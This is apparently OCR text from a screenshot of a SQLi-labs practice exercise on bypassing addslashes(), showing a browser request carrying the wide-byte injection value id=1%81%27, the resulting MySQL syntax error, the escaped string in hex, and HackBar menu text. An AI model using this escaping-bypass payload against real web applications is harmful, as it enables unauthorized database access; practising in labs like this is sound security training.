 Less-32 **Bypass addslashes()*
不安全 121.196.164.91:8080/Less-33/?id=1%81%27
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\'
The Query String you input in Hex becomes : 31815c27
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-33/?id=1%81'
Enable POST ADD HEADER